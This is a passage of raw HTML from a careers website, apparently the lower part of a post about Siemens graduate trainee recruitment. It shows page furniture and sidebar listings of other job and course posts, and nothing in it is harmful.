                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.chooseyourcareer.in/tag/devoloper/">devoloper</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs/">jobs</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs-in-hyderabad/">jobs in hyderabad</a></li><li><a href="https://www.chooseyourcareer.in/tag/software-jobs-for-freshers/">software jobs for freshers</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chooseyourcareer.in%2Fsimens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Simens+Recruitment+As+Graduate+Trainee+Engineer+With+5+LPA++%7C+2022&url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fsimens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022%2F&via=Choose+your+career">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/&amp;media=https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg&description=Siemens Recruitment 2022 | Simens Recruitment As Engineering graduates With 5 LPA..As Fresher Eligible Candidates can apply online ASAP..">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Simens+Recruitment+As+Graduate+Trainee+Engineer+With+5+LPA++%7C+2022 %0A%0A https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.chooseyourcareer.in/comcast-hiring-as-development-engineer-2022-apply-now/">Comcast Hiring As Development Engineer 2022 | Apply Now!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.chooseyourcareer.in/hexaware-technologies-hiring-infrastructure-management-2022/">Hexaware Technologies Hiring Infrastructure Management  |2022</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.chooseyourcareer.in/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-06-22T11:42:10+00:00"><meta itemprop="dateModified" content="2022-06-22T11:44:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png"></span><meta itemprop="name" content="Choose your career"></span><meta itemprop="headline " content="Simens Recruitment As Graduate Trainee Engineer With 5 LPA  | 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg"><meta itemprop="width" content="840"><meta itemprop="height" content="560"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_5a3 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2_5a3" ><script>var block_tdi_2_5a3 = new tdBlock();
block_tdi_2_5a3.id = "tdi_2_5a3";
block_tdi_2_5a3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_5a3","td_column_number":3,"live_filter_cur_post_id":3409,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_5a3","tdc_css_class_style":"tdi_2_5a3_rand_style"}';
block_tdi_2_5a3.td_column_number = "3";
block_tdi_2_5a3.block_type = "td_block_related_posts";
block_tdi_2_5a3.post_count = "3";
block_tdi_2_5a3.found_posts = "1180";
block_tdi_2_5a3.header_color = "";
block_tdi_2_5a3.ajax_pagination_infinite_stop = "";
block_tdi_2_5a3.max_num_pages = "394";
tdBlocksArray.push(block_tdi_2_5a3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_916" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_5a3" href="#">RELATED ARTICLES</a><a id="tdi_4_93e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_5a3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_5a3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" class="td-image-wrap" title="Genpact Off Campus Drive | Any Graduate – Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Genpact Off Campus Drive | Any Graduate – Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Genpact-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" title="Genpact Off Campus Drive | Any Graduate – Trainee">Genpact Off Campus Drive | Any Graduate – Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" class="td-image-wrap" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" class="td-image-wrap" title="Philips Off Campus Hiring | Intern – Software Engineer"><img class="entry-thumb" src="[data-uri]" alt="" title="Philips Off Campus Hiring | Intern – Software Engineer" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Philips-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" title="Philips Off Campus Hiring | Intern – Software Engineer">Philips Off Campus Hiring | Intern – Software Engineer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_5a3" data-td_block_id="tdi_2_5a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_5a3" data-td_block_id="tdi_2_5a3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.chooseyourcareer.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3409' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Social Media</span></h4><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a>
<a href="https://www.instagram.com/invites/contact/?i=pu0tp44n4ho5&utm_content=1va4c3z">
	 <i class="td-icon-instagram" style="font-size:40px"> </i>
</a>
<a href="https://www.youtube.com/channel/UC4aVW1pTSNVDM9Q8IxmQZog">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a></div></aside>
		<aside class="td_block_template_5 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/">Genpact Off Campus Drive | Any Graduate – Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/">Philips Off Campus Hiring | Intern – Software Engineer</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/assa-abloy-off-campus-hiring-associate-software-engineer-fresher/">Assa Abloy Off Campus Hiring | Associate Software Engineer – Fresher</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/eurofins-off-campus-hiring-exp-fresher-3-years/">Eurofins Off Campus Hiring | Exp: Fresher – 3 years</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_5_f93 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5_f93" ><script>var block_tdi_5_f93 = new tdBlock();
block_tdi_5_f93.id = "tdi_5_f93";
block_tdi_5_f93.atts = '{"custom_title":"Other Courses","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"116","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5_f93","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_f93","tdc_css_class_style":"tdi_5_f93_rand_style"}';
block_tdi_5_f93.td_column_number = "1";
block_tdi_5_f93.block_type = "td_block_9";
block_tdi_5_f93.post_count = "5";
block_tdi_5_f93.found_posts = "17";
block_tdi_5_f93.header_color = "#";
block_tdi_5_f93.ajax_pagination_infinite_stop = "";
block_tdi_5_f93.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5_f93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Other Courses</span></h4></div><div id=tdi_5_f93 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/python/" rel="bookmark" title="PYTHON">PYTHON</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T12:02:34+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/python/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/digital-marketing/" rel="bookmark" title="Digital Marketing">Digital Marketing</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:16:50+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/digital-marketing/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-designing-ui/" rel="bookmark" title="Web designing (UI)">Web designing (UI)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:12:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/web-designing-ui/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/aws/" rel="bookmark" title="AWS">AWS</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:00:28+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/aws/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/devops/" rel="bookmark" title="DevOps">DevOps</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T09:57:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/devops/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_contact_widget"><h4 class="td-block-title"><span>For Contact</span></h4>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #060000"><i class="hvr-none fa-li fa fa-building" style="color: #c2050b"></i>CYC Guidance PVT Ltd.</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-at" style="color: #c2050b"></i><a style="text-decoration:none; color: #060000"; href="mailto:chooseyourscareer@gmail.com";>chooseyourscareer@gmail.com</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-phone" style="color: #c2050b"></i>Student Co-ordinator & Relationship Manager: 8688253795, 7013969072 </li><li style="color: #060000"><i class="hvr-none fa-li fa fa-mobile" style="color: #c2050b"></i>Digital Manager & Social Media Team: 8978702596, 8519992232</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-globe" style="color: #c2050b"></i><a href=http://https://www.chooseyourcareer.in/ style="text-decoration:none; color: #060000; ">https://www.chooseyourcareer.in/</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-whatsapp" style="color: #c2050b"></i>Student Co-ordinator : 8688253795</li>
  </ul>

              </aside>                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_a94 td-pb-border-top td_block_template_5 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7_a94" ><script>var block_tdi_7_a94 = new tdBlock();
block_tdi_7_a94.id = "tdi_7_a94";
block_tdi_7_a94.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_a94","tdc_css_class":"tdi_7_a94","tdc_css_class_style":"tdi_7_a94_rand_style"}';
block_tdi_7_a94.td_column_number = "1";
block_tdi_7_a94.block_type = "td_block_7";
block_tdi_7_a94.post_count = "0";
block_tdi_7_a94.found_posts = "0";
block_tdi_7_a94.header_color = "";
block_tdi_7_a94.ajax_pagination_infinite_stop = "";
block_tdi_7_a94.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7_a94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_7_a94 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_3a7 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_3a7" ><script>var block_tdi_8_3a7 = new tdBlock();
block_tdi_8_3a7.id = "tdi_8_3a7";
block_tdi_8_3a7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_3a7","tdc_css_class":"tdi_8_3a7","tdc_css_class_style":"tdi_8_3a7_rand_style"}';
block_tdi_8_3a7.td_column_number = "1";
block_tdi_8_3a7.block_type = "td_block_7";
block_tdi_8_3a7.post_count = "3";
block_tdi_8_3a7.found_posts = "1681";
block_tdi_8_3a7.header_color = "";
block_tdi_8_3a7.ajax_pagination_infinite_stop = "";
block_tdi_8_3a7.max_num_pages = "561";
tdBlocksArray.push(block_tdi_8_3a7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_8_3a7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" class="td-image-wrap" title="Web Development Internship"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" title="Web Development Internship">Web Development Internship</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T11:42:01+00:00" >August 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" class="td-image-wrap" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!"><img class="entry-thumb" src="[data-uri]" alt="" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2020/10/lvr-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
